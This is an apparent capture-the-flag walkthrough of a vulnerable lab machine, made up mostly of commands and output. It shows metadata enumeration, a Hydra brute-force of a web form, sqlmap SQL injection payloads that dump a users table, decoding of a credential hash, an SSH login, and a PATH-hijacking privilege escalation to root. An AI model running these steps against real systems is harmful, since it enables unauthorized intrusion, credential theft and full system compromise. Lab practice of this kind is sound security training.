Enumeration
exiftool main.gif
ExifTool Version Number : 12.16
File Name : main.gif
Directory : .
File Size : 16 KiB
File Modification Date/Time : 2015:08:01 12:39:30-04:00
File Access Date/Time : 2021:05:06 11:03:31-04:00
File Inode Change Date/Time : 2021:05:06 10:56:07-04:00
File Permissions : rw-r--r--
File Type : GIF
File Type Extension : gif
MIME Type : image/gif
GIF Version : 89a
Image Width : 235
Image Height : 302
Has Color Map : No
Color Resolution Depth : 8
Bits Per Pixel : 1
Background Color : 0
Comment : P-): kzMb5nVYJw
Image Size : 235x302
Megapixels : 0.071
kzMb5nVYJw

hydra -l "" -P ~/rockyou.txt 10.0.2.62 http-post-form "/kzMb5nVYJw/index.php:key=^PASS^:invalid key" -F -q
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-06 12:45:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.0.2.62:80/kzMb5nVYJw/index.php:key=^PASS^:invalid key
[STATUS] 4591.00 tries/min, 4591 tries in 00:01h, 14339808 to do in 52:04h, 16 active
[STATUS] 4661.00 tries/min, 13983 tries in 00:03h, 14330416 to do in 51:15h, 16 active
[80][http-post-form] host: 10.0.2.62 password: elite
[STATUS] attack finished for 10.0.2.62 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-06 12:51:02
sqlmap
finding the databases
sqlmap -u http://10.0.2.62/kzMb5nVYJw/420search.php?usrtosearch=%27 -dbs
___
__H__
___ ___[(]_____ ___ ___ {1.5.2#stable}
|_ -| . [,] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end users responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:53:35 /2021-05-06/
[12:53:35] [WARNING] it appears that you have provided tainted parameter values ('usrtosearch='') with most likely leftover chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[12:53:37] [INFO] resuming back-end DBMS 'mysql'
[12:53:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usrtosearch (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: usrtosearch='" OR NOT 1054=1054#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: usrtosearch='" AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7171786b71,(SELECT (ELT(4927=4927,1))),0x7170787a71,0x78))s), 8446744073709551610, 8446744073709551610)))-- lzPj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: usrtosearch='" AND (SELECT 9249 FROM (SELECT(SLEEP(5)))moEB)-- JjiT
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: usrtosearch='" UNION ALL SELECT NULL,NULL,CONCAT(0x7171786b71,0x74524265587a594b77575543477177546e5a4a6143546358786c6c53494f494b6f57544557587450,0x7170787a71)#
---
[12:53:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[12:53:37] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] seth
got three database
seth,phpmyadmin,mysql
now ENumerating the
sethDatabase
sqlmap -u http://10.0.2.62/kzMb5nVYJw/420search.php?usrtosearch=%27 -D seth -tables
___
__H__
___ ___[.]_____ ___ ___ {1.5.2#stable}
|_ -| . [,] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:54:15 /2021-05-06/
[12:54:15] [WARNING] it appears that you have provided tainted parameter values ('usrtosearch='') with most likely leftover chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[12:54:16] [INFO] resuming back-end DBMS 'mysql'
[12:54:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usrtosearch (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: usrtosearch='" OR NOT 1054=1054#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: usrtosearch='" AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7171786b71,(SELECT (ELT(4927=4927,1))),0x7170787a71,0x78))s), 8446744073709551610, 8446744073709551610)))-- lzPj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: usrtosearch='" AND (SELECT 9249 FROM (SELECT(SLEEP(5)))moEB)-- JjiT
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: usrtosearch='" UNION ALL SELECT NULL,NULL,CONCAT(0x7171786b71,0x74524265587a594b77575543477177546e5a4a6143546358786c6c53494f494b6f57544557587450,0x7170787a71)#
---
[12:54:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[12:54:16] [INFO] fetching tables for database: 'seth'
Database: seth
[1 table]
+-------+
| users |
+-------+
[12:54:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2.62'
[*] ending @ 12:54:16 /2021-05-06/
Selecting the users table
sqlmap -u http://10.0.2.62/kzMb5nVYJw/420search.php?usrtosearch=%27 -D seth -tables users –columns 1 ⨯
___
__H__
___ ___[)]_____ ___ ___ {1.5.2#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:56:01 /2021-05-06/
[12:56:01] [WARNING] it appears that you have provided tainted parameter values ('usrtosearch='') with most likely leftover chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[12:56:03] [INFO] resuming back-end DBMS 'mysql'
[12:56:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usrtosearch (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: usrtosearch='" OR NOT 1054=1054#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: usrtosearch='" AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7171786b71,(SELECT (ELT(4927=4927,1))),0x7170787a71,0x78))s), 8446744073709551610, 8446744073709551610)))-- lzPj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: usrtosearch='" AND (SELECT 9249 FROM (SELECT(SLEEP(5)))moEB)-- JjiT
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: usrtosearch='" UNION ALL SELECT NULL,NULL,CONCAT(0x7171786b71,0x74524265587a594b77575543477177546e5a4a6143546358786c6c53494f494b6f57544557587450,0x7170787a71)#
---
[12:56:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[12:56:03] [INFO] fetching tables for database: 'seth'
Database: seth
[1 table]
+-------+
| users |
+-------+
[12:56:03] [INFO] fetching columns for table 'users' in database 'seth'
Database: seth
Table: users
[4 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| position | text |
| user | text |
| id | smallint(6) |
| pass | text |
+----------+-------------+
Dumping the Details
sqlmap -u http://10.0.2.62/kzMb5nVYJw/420search.php?usrtosearch=%27 -D seth -tables users –columns id,users,pass --dump
Database: seth
Table: users
[2 entries]
+----+---------------------------------------------+--------+------------+
| id | pass | user | position |
+----+---------------------------------------------+--------+------------+
| 1 | YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE | ramses | <blank> |
| 2 | --not allowed-- | isis | employee |
+----+---------------------------------------------+--------+------------+
now we have the user as ramses and base64 encoded passwd

echo "YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE=" | base64 -d
got a hash c6d6bd7ebf806f43c76acc3681703b81
ssh into box
with creds
ramses:omega
PrivEscalation
pathHijacking
command ps is not on absolute path while Executing the prowatch
bash-4.3$ ln -s /bin/sh ps
ln: failed to create symbolic link ‘ps’: File exists
bash-4.3$ rm -rf ps
bash-4.3$ ln -s /bin/sh ps
bash-4.3$ export PATH=`pwd`:${PATH}
bash-4.3$ ./procwatch
# whoami
root